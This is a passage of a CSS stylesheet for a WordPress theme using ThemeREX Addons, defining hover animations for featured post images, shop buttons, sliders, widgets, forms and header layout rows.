  -ms-transform: scale(0, 0) rotate(0deg);
  transform: scale(0, 0) rotate(0deg);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_zoom:hover:before {
  -webkit-transform: scale(1, 1) rotate(45deg);
  -ms-transform: scale(1, 1) rotate(45deg);
  transform: scale(1, 1) rotate(45deg);
}

.post_featured.hover_zoom .mask {
  background-color: rgba(255, 255, 255, 0.15);
}

.post_featured.hover_zoom:hover .mask {
  opacity: 1;
}

.post_featured.hover_zoom .icons {
  position: absolute;
  z-index: 102;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: inline-block;
}

.post_featured.hover_zoom .icons a {
  display: inline-block;
  font-size: 18px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  color: #fff;
  position: relative;
  left: -50px;
  opacity: 0;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_zoom .icons a + a {
  margin-left: 8px;
  left: 50px;
}

.post_featured.hover_zoom .icons a:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}

.post_featured.hover_zoom:hover .icons a {
  left: 0;
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}

/* Hover Dots */
.post_featured.hover_dots:hover .mask {
  opacity: 1;
}

.post_featured.hover_dots .icons {
  position: absolute;
  z-index: 120;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_dots .icons span {
  display: inline-block;
  opacity: 0;
  position: absolute;
  z-index: 102;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 6px;
  height: 6px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured.hover_dots:hover .icons span {
  opacity: 1;
  display: inline-block;
}

.post_featured.hover_dots:hover .icons span:first-child {
  margin-left: -13px;
}

.post_featured.hover_dots:hover .icons span + span + span {
  margin-left: 13px;
}

.post_featured.hover_dots.hover_with_info .icons span {
  margin-top: 1em;
}

.post_featured.hover_dots .post_info {
  display: block;
  top: 45%;
}

.post_featured.hover_dots:hover .post_info {
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  opacity: 1;
}

/* Hover Fade, Slide, Pull, Border: Common Rules */
.post_featured.hover_fade,
.post_featured.hover_slide,
.post_featured.hover_pull,
.post_featured.hover_border {
  position: relative;
  overflow: hidden;
}

.post_featured.hover_fade .post_info,
.post_featured.hover_slide .post_info,
.post_featured.hover_pull .post_info,
.post_featured.hover_border .post_info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  text-align: center;
  display: block;
  margin: 0;
  opacity: 1;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_border .post_info .post_title {
  font-weight: 400;
  font-size: 1.5em;
  line-height: 1.4em;
  margin: 0 0 0.5em;
  text-transform: uppercase;
  text-align: center;
}

.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border .post_info .post_descr {
  margin: 0;
  position: relative;
  padding: 0.5em 1em;
  text-align: center;
}

.post_featured.hover_fade .post_info .post_title span,
.post_featured.hover_slide .post_info .post_title span,
.post_featured.hover_pull .post_info .post_title span,
.post_featured.hover_border .post_info .post_title span {
  font-weight: 700;
}

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  display: none;
}

.post_featured.hover_fade img,
.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull img,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_info_back,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  margin-top: 1em;
  display: none;
}

/* Hover Fade */
.post_featured.hover_fade:hover .mask {
  opacity: 1;
}

.post_featured.hover_fade .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 15px;
  margin-top: 100%;
  opacity: 0;
}

.post_featured.hover_fade.top_to_bottom .post_info .post_info_back {
  margin-top: -100%;
}

.post_featured.hover_fade.bottom_to_top .post_info .post_info_back {
  margin-top: 100%;
}

.post_featured.hover_fade.left_to_right .post_info .post_info_back {
  margin-left: -100%;
}

.post_featured.hover_fade.right_to_left .post_info .post_info_back {
  margin-left: 100%;
}

.post_featured.hover_fade:hover .post_info .post_info_back {
  margin: 0 !important;
  opacity: 1;
}

/* Hover Slide */
.post_featured.hover_slide .mask {
  opacity: 0.3;
}

.post_featured.hover_slide:hover .mask {
  opacity: 1;
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  position: relative;
  margin: 0;
}

.post_featured.hover_slide .post_info .post_title {
  padding: 0 0 15px;
  margin: 30px 30px 15px;
  overflow: hidden;
}

.post_featured.hover_slide .post_info .post_title:after {
  content: " ";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}

.post_featured.hover_slide:hover .post_info .post_title:after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.post_featured.hover_slide img {
  max-width: none;
  width: calc(100% + 20px);
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  transform: translateX(-10px);
}

.post_featured.hover_slide:hover img {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_slide .post_info .post_descr {
  padding: 0 30px 30px;
  opacity: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}

.post_featured.hover_slide:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

/* Hover Pull */
.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0;
}

.post_featured.hover_pull:hover img {
  -webkit-transform: translateY(-60px);
  -ms-transform: translateY(-60px);
  transform: translateY(-60px);
}

.post_featured.hover_pull .post_info .post_title {
  padding: 20px;
}

.post_featured.hover_pull:hover .post_info .post_title {
  -webkit-transform: translateY(-70px);
  -ms-transform: translateY(-70px);
  transform: translateY(-70px);
}

.post_featured.hover_pull .post_info .post_descr {
  height: 60px;
  -webkit-transform: translateY(60px);
  -ms-transform: translateY(60px);
  transform: translateY(60px);
}

.post_featured.hover_pull:hover .post_info .post_descr {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_pull .post_info .post_descr .post_meta {
  max-height: 60px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
  padding: 0 10px 0 20px;
}

/* Hover Border */
.post_featured.hover_border:hover .mask {
  opacity: 1;
}

.post_featured.hover_border .post_info:before,
.post_featured.hover_border .post_info:after {
  content: ' ';
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  pointer-events: none;
}

.post_featured.hover_border .post_info:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}

.post_featured.hover_border:hover .post_info:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}

.post_featured.hover_border .post_info:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}

.post_featured.hover_border:hover .post_info:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}

.post_featured.hover_border .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 45px;
}

.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured.hover_border:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  opacity: 0;
  position: relative;
  text-align: center;
  margin: 0;
}

.post_featured.hover_border .post_info .post_title {
  font-size: 1.2em;
  padding: 0 0 15px;
  -webkit-transform: translateY(-1em);
  -ms-transform: translateY(-1em);
  transform: translateY(-1em);
}

.post_featured.hover_border:hover .post_info .post_title {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_border .post_info .post_descr {
  padding: 0;
  -webkit-transform: translateY(1em);
  -ms-transform: translateY(1em);
  transform: translateY(1em);
}

.post_featured.hover_border:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_border .post_info .post_info_item + .post_info_item:before {
  content: ' ';
  display: block;
  margin: 0.5em 0 0 0;
}

/* Hover Shop (icons) */
.post_featured.hover_shop {
  position: relative;
  display: block;
}

.post_item:hover .post_featured.hover_shop .mask,
.post_item:hover .post_featured.hover_shop:hover .mask {
  opacity: 1;
}

.post_featured.hover_shop .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
}

.post_featured.hover_shop .icons a {
  display: inline-block;
  pointer-events: all;
  font-size: 1.2632em !important;
  padding: 0 !important;
  letter-spacing: 0 !important;
  cursor: pointer;
  text-align: center;
  border: 3px solid #ddd !important;
  opacity: 0;
  margin-left: -1.76em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em !important;
  -webkit-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -webkit-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
}

.post_featured.hover_shop .icons a.added_to_cart {
  display: none;
}

.post_featured.hover_shop .icons a.product_out_stock {
  display: none;
}

.product-category .post_featured.hover_shop .icons a,
.post_featured.hover_shop .icons a.product_out_stock + a {
  margin-left: 0;
  -webkit-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}

.post_featured.hover_shop .icons a + a,
.post_featured.hover_shop .icons a + a + a {
  margin-left: 1.76em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.post_featured.hover_shop .icons a.shop_cart:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important;
}

.post_featured.hover_shop .icons a:before,
.post_featured.hover_shop .icons a:after {
  margin: 0 !important;
  padding: 0 !important;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.post_featured.hover_shop .icons a:after {
  position: absolute;
  top: 25%;
  left: 25%;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  -ms-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
  font-size: 0.6em;
}

.post_item:hover .post_featured.hover_shop .icons a,
.post_featured.hover_shop:hover .icons a {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -ms-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -webkit-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

.post_item:hover .post_featured.hover_shop .icons a + a,
.post_item:hover .post_featured.hover_shop .icons a + a + a,
.post_featured.hover_shop:hover .icons a + a,
.post_featured.hover_shop:hover .icons a + a + a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

/* Hover Shop (buttons) */
.post_featured.hover_shop_buttons {
  position: relative;
  display: block;
  overflow: hidden !important;
}

.post_featured.hover_shop_buttons .mask {
  display: none;
}

.post_featured.hover_shop_buttons .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
}

.post_featured.hover_shop_buttons .icons a {
  position: absolute;
  z-index: 10;
  bottom: -5em;
  left: 0;
  font-size: 1em !important;
  letter-spacing: 0 !important;
  display: block;
  text-transform: none !important;
  width: 50%;
  text-align: center;
  padding: 0.5em 1em !important;
  pointer-events: all;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_shop_buttons .icons a + a,
.post_featured.hover_shop_buttons .icons a + a + a {
  left: 50%;
}

.post_featured.hover_shop_buttons .icons a:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important;
  margin-right: 0.3em;
}

.post_featured.hover_shop_buttons .icons a.shop_link:before {
  content: '\e8b5' !important;
}

.post_item:hover .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons:hover .icons a {
  bottom: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.post_featured.hover_shop_buttons .icons a.added_to_cart {
  display: none;
}

.post_featured.hover_shop_buttons .icons a.product_out_stock {
  display: none;
}

.product-category .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons .icons a.product_out_stock + a {
  width: 100%;
  left: 0 !important;
}

/* ThemeREX Addons
------------------------------------------------------------------------------------ */
/* Grid */
.sidebar .trx_addons_columns_wrap {
  margin-right: 0;
}

.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"] {
  display: block;
  width: 100%;
  padding: 0;
}

/* Scroll to top */
.menu_style_right .trx_addons_scroll_to_top {
  left: 2em;
  right: auto;
}

/* Layouts */
.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 6rem !important;
}

.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 6rem !important;
}

body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 0 !important;
}

body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 0 !important;
}

.header_position_under:not(.mobile_layout) .top_panel .wpb_row {
  background-color: transparent !important;
}

.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on) {
  background-color: transparent;
}

/* Search field inside content */
.content .search_wrap {
  max-width: 50%;
  margin: 0;
}

.post_item_none_search .search_wrap,
.post_item_none_archive .search_wrap {
  max-width: none;
}

.content .search_wrap .search_form_wrap {
  width: 100%;
}

.content .search_wrap .search_form_wrap .search_field {
  width: 100%;
}

.content .search_wrap .search_submit {
  background-color: transparent;
}

.post_item_none_search .search_wrap .search_field,
.post_item_none_archive .search_wrap .search_field {
  padding: 0.5em 3em 0.5em 1em !important;
}

.post_item_none_search .search_wrap .search_submit,
.post_item_none_archive .search_wrap .search_submit {
  left: auto;
  right: 0;
  top: 0;
  padding: 0 1em;
}

.content .search_wrap .search_results {
  width: 100%;
}

/* Slider
---------------------------------------------- */
/* Pagination */
.sidebar .slider_pagination_pos_bottom > .swiper-pagination,
.sidebar .slider_outer_pagination_pos_bottom > .swiper-pagination {
  bottom: 0.5em;
}

.sidebar .slider_container .swiper-pagination-bullet,
.sidebar .slider_outer .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  line-height: 8px;
  text-align: center;
}

/* Controls */
.sidebar .slider_outer .slider_controls_wrap,
.sidebar .slider_container.slider_controls_side .slider_controls_wrap {
  display: none;
}

/* Icons in controls */
.sc_slider_controls .slider_controls_wrap > a:before,
.slider_container.slider_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_top .slider_controls_wrap > a:before,
.slider_outer_controls_bottom .slider_controls_wrap > a:before {
  font-family: "fontello";
  font-size: 1.6em;
}

.sc_slider_controls .slider_controls_wrap > .slider_prev:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_prev:before {
  content: '\e939';
}

.sc_slider_controls .slider_controls_wrap > .slider_next:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_next:before {
  content: '\e93a';
}

.slider_elastistack_outer.slider_outer_controls > .slider_controls_wrap > .slider_next:before,
.slider_elastistack.slider_controls > .slider_controls_wrap > .slider_next:before {
  content: '\e929';
}

/* Slider in the widgets area */
.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large {
  background-color: transparent;
}

.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large {
  width: 18em;
}

.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),
.sidebar .slider_container .slide_info:not(.slide_info_large),
.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),
.footer_wrap .slider_container .slide_info:not(.slide_info_large) {
  bottom: 8px;
}

.sidebar .slider_container.slider_multi .slide_title,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,
.footer_wrap .slider_container.slider_multi .slide_title,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title {
  font-size: 1.2em;
  line-height: 1.2em;
  margin-bottom: 6px;
}

.sidebar .slider_container.slider_multi .slide_date,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,
.footer_wrap .slider_container.slider_multi .slide_date,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date {
  font-size: 12px;
  line-height: 16px;
}

/* Widgets
---------------------------------------------- */
/* Widgets in the Footer */
.footer_wrap .sc_layouts_row {
  line-height: 1.47;
}

.footer_wrap .sc_layouts_item,
.footer_wrap .sc_layouts_row .widget {
  vertical-align: top;
  margin-top: 0.5em !important;
  margin-bottom: 0.5em !important;
}

.footer_wrap .sc_layouts_item .widget {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

/* Widget Categories list in columns or sidebar */
.widget_categories_list[class*="column-"] [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] {
  width: 100%;
  float: none;
  overflow: hidden;
}

.widget_categories_list[class*="column-"] [class*="column-"] + [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] + [class*="column-"] {
  margin-top: 0.5em;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item {
  text-align: left;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 20%;
}

.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 32px;
  vertical-align: middle;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img {
  width: 100%;
  height: auto;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title {
  display: inline-block;
  vertical-align: middle;
  width: 70%;
  margin: 0;
  font-size: 1em;
  text-align: left;
  text-transform: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title {
  padding-left: 1em;
}

/* Contacts */
.footer_wrap .widget_contacts .contacts_description,
.footer_wrap .widget_contacts .contacts_content {
  margin-left: auto;
  margin-right: auto;
}

.footer_wrap .columns_wrap .widget_contacts .contacts_description,
.footer_wrap .columns_wrap .widget_contacts .contacts_content {
  max-width: none;
}

.home-range-landing-contacts .contacts_wrap .contacts_info > a, .home-range-landing-contacts .contacts_wrap .contacts_info > span {
  margin-bottom: 0 !important;
  font-weight: 600;
}

/* Recent News + Shortcode Recent News */
body.expand_content .sc_recent_news_style_news-announce .post_size_full,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full {
  height: 656px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_big,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big {
  height: 328px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,
body.expand_content .sc_recent_news_style_news-announce .post_size_small,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small {
  height: 164px;
}

.sidebar .sc_recent_news .post_item .post_title,
.footer_wrap .sc_recent_news .post_item .post_title {
  font-size: 1em;
}

.sidebar .sc_recent_news .post_item .post_content,
.footer_wrap .sc_recent_news .post_item .post_content {
  font-size: 0.8667em;
  line-height: 1.3846em;
}

/* Shortcodes
---------------------------------------------- */
h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
  font-size: 3.6667rem;
}

/* Events */
.sc_events_item_button:before,
.sc_events_item_button:after {
  content: '\e93a';
  font-family: "fontello";
}

/* Form */
.sc_form .sc_form_info_item .sc_form_info_icon:before {
  font-family: "fontello";
}

.sc_form .sc_form_info_item_address .sc_form_info_icon:before {
  content: '\e8fd';
}

.sc_form .sc_form_info_item_email .sc_form_info_icon:before {
  content: '\e8fa';
}

.sc_form .sc_form_info_item_phone .sc_form_info_icon:before {
  content: '\e8f5';
}

/* Icons */
.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title {
  margin-top: 1em;
  margin-bottom: 2em;
}

/* Portfolio */
.sc_portfolio_default .sc_portfolio_item {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

/* Services */
.services_page_tabs {
  margin-top: 5em;
}
.services_page_tabs .services_contact_form_title {
  margin-top: 0;
}

.services_page_tabs .comments_list_wrap,
.services_page_tabs .comments_form_wrap:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top-width: 0;
}

.services_page_tabs .comments_list_wrap + .comments_form_wrap {
  margin-top: 3em;
  padding-top: 3em;
  border-top-width: 1px;
}

/* Testimonials */
.sc_testimonials_item_content:before {
  content: '\e8b6';
  font-family: "fontello";
}

.trx_addons_tooltip:before {
  font-size: 1em;
  line-height: 1.45;
  font-weight: 300;
  white-space: nowrap;
}

.trx_addons_dropcap {
  font-size: 2.25em;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
  width: 1.58333em;
  height: 1.58333em;
  line-height: 1.58333em;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin: 0.15em 0.4em 0 0;
  line-height: 1.5;
}

ol.trx_addons_list.trx_addons_numbered {
  counter-reset: item;
  padding-left: 0;
}
ol.trx_addons_list.trx_addons_numbered li {
  display: block;
  padding-left: 1.4em;
  position: relative;
}
ol.trx_addons_list.trx_addons_numbered li:before {
  content: counter(item) ".";
  counter-increment: item;
  font-size: 1em;
  line-height: inherit;
  font-weight: 600;
  position: absolute;
  top: 0;
  left: 0;
}

[class*="trx_addons_list"] li + li {
  margin-top: 1.025em;
}

ul[class*="trx_addons_list_custom"] {
  padding-left: 1.9em;
}
ul[class*="trx_addons_list_custom"] > li:before {
  font-family: "fontello";
  content: '\e965';
  font-size: 1.2em;
  top: 0;
  left: -1.55em;
}

.sc_table table tr:first-child th:first-child {
  border-top-left-radius: 3px;
}

.sc_table table tr:first-child th:last-child {
  border-top-right-radius: 3px;
}

.sc_table table tr:last-child td:first-child {
  border-bottom-left-radius: 3px;
}

.sc_table table tr:last-child td:last-child {
  border-bottom-right-radius: 3px;
}

.sc_table table tr:first-child th, .sc_table table tr:first-child td {
  font-weight: 600;
}

.sc_table table th {
  padding: 1.4em 1.7em;
}

.sc_table table td {
  padding: 1.5em 1.7em;
}

.sc_form.sc_form_default .trx_addons_columns_wrap {
  margin-right: -15px;
}

.sc_form_field {
  margin-bottom: 15px;
}

.sc_form.sc_form_default .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
  padding-right: 15px;
}

.sc_form button {
  width: 100%;
}

.sc_form_default .sc_form_field_button {
  margin-bottom: 0;
}

.sc_button_text {
  vertical-align: baseline;
}

.sc_button + .sc_button {
  margin-left: 2.5em;
}

.sc_layouts_row.sc_layouts_row_type_narrow .sc_layouts_item {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.top_panel_custom_header-short-sticky .sc_layouts_row_type_narrow .search_wrap .search_form .search_field,
.top_panel_custom_header-default-dark-sticky .sc_layouts_row_type_narrow .search_wrap .search_form .search_field,
.top_panel_custom_header-default-sticky .sc_layouts_row_type_narrow .search_wrap .search_form .search_field,
.top_panel_custom_header-short .sc_layouts_row_type_narrow .search_wrap .search_form .search_field,
.top_panel_custom_header-default-dark .sc_layouts_row_type_narrow .search_wrap .search_form .search_field,
.top_panel_custom_header-default .sc_layouts_row_type_narrow .search_wrap .search_form .search_field {
  width: 500px;
}

.top_panel_custom_header-short-sticky .sc_layouts_row_type_narrow .sc_layouts_login {
  line-height: 2.8;
}

.sc_layouts_row_type_narrow {
  font-size: 12px;
  line-height: 16px;
  font-weight: 600;
}
.sc_layouts_row_type_narrow .sc_layouts_item_icon {
  font-weight: 400;
}
.sc_layouts_row_type_narrow .sc_layouts_item_icon + .sc_layouts_item_details {
  margin-left: 5px;
}
.sc_layouts_row_type_narrow .sc_layouts_column_align_right .sc_layouts_item,
.sc_layouts_row_type_narrow .sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
  margin: 0;
}
.sc_layouts_row_type_narrow .sc_layouts_login {
  height: 3.25em;
  line-height: 2.4;
  text-transform: uppercase;
  padding: 0 9px 0 31px;
  letter-spacing: 0.5px;
}
